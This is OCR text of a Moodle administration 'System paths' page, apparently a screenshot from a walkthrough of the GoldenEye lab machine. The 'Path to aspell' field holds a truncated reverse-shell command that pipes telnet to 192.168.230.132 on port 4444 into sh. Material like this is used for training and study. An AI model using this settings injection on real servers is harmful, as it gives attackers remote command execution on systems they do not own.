 GoldenEye Operators Training - Moodle
You are logged in as Admin User (Logout)
Home ► Site administration ► Server ► System paths
Blocks editing on
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
Question engine upgrade
helper
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you
really know what you're doing.
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot
of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh &&
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to
access the aspell binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and
point to it here. Note that, for now, this only used by the profiling features (Development->Profiling) built into Moodle.